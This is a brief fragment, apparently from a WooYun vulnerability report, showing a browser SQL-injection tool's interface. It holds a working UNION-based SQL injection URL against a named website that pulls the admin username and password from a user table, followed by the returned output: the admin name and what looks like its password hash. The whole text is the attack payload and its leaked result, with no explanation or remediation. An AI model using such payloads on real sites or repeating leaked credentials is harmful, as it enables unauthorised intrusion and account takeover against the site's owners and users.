 Load URL
http://www.ced88888.com/m/user/msg.html?id=1 and 1=2 union select concat(user_name,0x5c,user_pass) from lzh_ausers limit 1%23&ajax=1
Split URL
Execute
Enable Post data Enable Referrer
admin\bfcddab7fb2bb9b85a8cbd40291b543b
www.wooyun.org